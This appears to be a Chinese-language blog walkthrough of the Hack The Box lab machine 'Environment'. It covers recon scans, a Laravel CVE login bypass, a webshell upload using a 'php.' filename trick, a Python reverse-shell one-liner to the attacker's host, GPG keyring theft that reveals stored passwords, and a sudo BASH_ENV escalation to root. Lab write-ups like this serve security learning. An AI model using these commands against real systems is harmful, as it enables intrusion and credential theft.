857 words
4 minutes
HTB Environment
前言
一个很有意思的靶机,HTB中等难度
外网打点
按照惯例nmap+dirsearch
nmap -sC -sV 10.10.11.67Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-31 20:35 CSTStats: 0:01:21 elapsed; 0 hosts completed (1 up), 1 undergoing Connect ScanConnect Scan Timing: About 46.63% done; ETC: 20:38 (0:01:29 remaining)Stats: 0:02:17 elapsed; 0 hosts completed (1 up), 1 undergoing Connect ScanConnect Scan Timing: About 54.81% done; ETC: 20:39 (0:01:50 remaining)Stats: 0:03:05 elapsed; 0 hosts completed (1 up), 1 undergoing Connect ScanConnect Scan Timing: About 61.43% done; ETC: 20:40 (0:01:54 remaining)Stats: 0:05:10 elapsed; 0 hosts completed (1 up), 1 undergoing Connect ScanConnect Scan Timing: About 79.51% done; ETC: 20:42 (0:01:19 remaining)Stats: 0:06:55 elapsed; 0 hosts completed (1 up), 1 undergoing Connect ScanConnect Scan Timing: About 94.33% done; ETC: 20:43 (0:00:25 remaining)Stats: 0:06:55 elapsed; 0 hosts completed (1 up), 1 undergoing Connect ScanConnect Scan Timing: About 94.34% done; ETC: 20:43 (0:00:25 remaining)Nmap scan report for 10.10.11.67Host is up (1.1s latency).Not shown: 998 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)| ssh-hostkey:| 256 5c:02:33:95:ef:44:e2:80:cd:3a:96:02:23:f1:92:64 (ECDSA)|_ 256 1f:3d:c2:19:55:28:a1:77:59:51:48:10:c4:4b:74:ab (ED25519)80/tcp open http nginx 1.22.1|_http-title: Did not follow redirect to http://environment.htb|_http-server-header: nginx/1.22.1Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
python dirsearch.py -u http://environment.htb -w /Users/zsm/CTF/tool/kali_word/dirb/wordlists/big.txt _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| )
Extensions: php, asp, aspx, jsp, html, htm | HTTP method: GET | Threads: 25 | Wordlist size: 20469
Target: http://environment.htb/
[20:45:45] Scanning:[20:49:52] 301 - 169B - /build -> http://environment.htb/build/[20:49:52] 301 - 169B - /build -> http://environment.htb/build/[20:52:23] 200 - 0B - /favicon.ico[20:55:04] 200 - 2KB - /login[20:55:04] 302 - 358B - /logout -> http://environment.htb/login[20:55:10] 405 - 244KB - /mailing[20:58:33] 200 - 24B - /robots.txt[21:00:09] 301 - 169B - /storage -> http://environment.htb/storage/[21:01:19] 200 - 2KB - /up[21:01:20] 405 - 244KB - /upload[21:01:39] 301 - 169B - /vendor -> http://environment.htb/vendor/
Task Completed有个很明显的登录页面,进去看看,随便输入试试
 有报错回显,但是目前不知道有什么可以打的地方
有报错回显,但是目前不知道有什么可以打的地方
mailing这个也可以访问,并且看见PHP 8.2.28 — Laravel 11.30.0,在登录去打CVE-2024-52301,并且这个页面好像可以泄漏部分源码的,但是我没怎么看,直接按照cve的打了
成功登录之后发现有图片上传的地方,传个马上去,注意*.php的话访问只会下载,所以要*.php.
------WebKitFormBoundaryILrUEQYf3y8xqp85Content-Disposition: form-data; name="upload"; filename="zsm.php."Content-Type: image/png成功拿到路径
{"url":"http:\/\/environment.htb\/storage\/files\/zsm.php","uploaded":"http:\/\/environment.htb\/storage\/files\/zsm.php"}这个马是可以用的,但是不知道为什么bash弹一直出不来,我就直接用python弹了
python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.16.39”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(“/bin/bash”)’
可以拿到user.txt
Connection from 10.10.11.67:44294www-data@environment:~/app/storage/app/public/files$ lslsbethany.png hish.png jono.pngwww-data@environment:~/app/storage/app/public/files$ cd ~cd ~www-data@environment:~$ lslsapp htmlwww-data@environment:~$ cd /homecd /homewww-data@environment:/home$ lslshishwww-data@environment:/home$ cd hishcd hishwww-data@environment:/home/hish$ lslsbackup root.sh user.txt提权
先提权到用户hish,在backup里面发现好东西
www-data@environment:/home/hish/backup$ lslskeyvault.gpg有个gpg文件,找了个通用的方法
# 1. 拷贝 hish 用户的密钥目录cp -r /home/hish/.gnupg /tmp/mygnupg
# 2. 设置权限chmod -R 700 /tmp/mygnupg
# 3. 确认是否存在私钥gpg --homedir /tmp/mygnupg --list-secret-keys
# 4. 解密 keyvault.gpggpg --homedir /tmp/mygnupg --output /tmp/message.txt --decrypt /home/hish/backup/keyvault.gpg
www-data@environment:~$ ls /tmpls /tmpmessage.txtmygnupgsystemd-private-71ad283a49be45459b5ebdeb26ff8e08-systemd-logind.service-dwJgyfsystemd-private-71ad283a49be45459b5ebdeb26ff8e08-systemd-timesyncd.service-LkFYouvmware-root_499-2117352874www-data@environment:~$ cat /tmp/message.txtcat /tmp/message.txtPAYPAL.COM -> Ihaves0meMon$yhere123ENVIRONMENT.HTB -> marineSPm@ster!!FACEBOOK.COM -> summerSunnyB3ACH!!www-data@environment:~$ su hishsu hishPassword: marineSPm@ster!!这个时候就是用户权限了,先正常信息收集
hish@environment:/var/www$ sudo -lsudo -l[sudo] password for hish: marineSPm@ster!!
Matching Defaults entries for hish on environment: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+="ENV BASH_ENV", use_pty
User hish may run the following commands on environment: (ALL) /usr/bin/systeminfo其中可以看到env_keep保留了ENV和BASH_ENV两个环境变量因此可以用于绕过
hish@environment:~$ echo 'bash -p' > exp.shecho 'bash -p' > exp.shhish@environment:~$ chmod +x exp.shchmod +x exp.shhish@environment:~$ sudo BASH_ENV=./exp.sh /usr/bin/systeminfosudo BASH_ENV=./exp.sh /usr/bin/systeminforoot@environment:/home/hish# ididuid=0(root) gid=0(root) groups=0(root)root@environment:/home/hish# cat /root/*cat /root/*1ec8b9b660747555f3ee577fc32f3250cat: /root/scripts: Is a directory总结
知道cve很关键,感觉有必要屯一点cve的poc了,pgp文件很关键,要知道怎么做,最后就是环境变量的提权
HTB Environment
https://www.zhuangsanmeng.xyz/posts/htb-environment/ Some information may be outdated

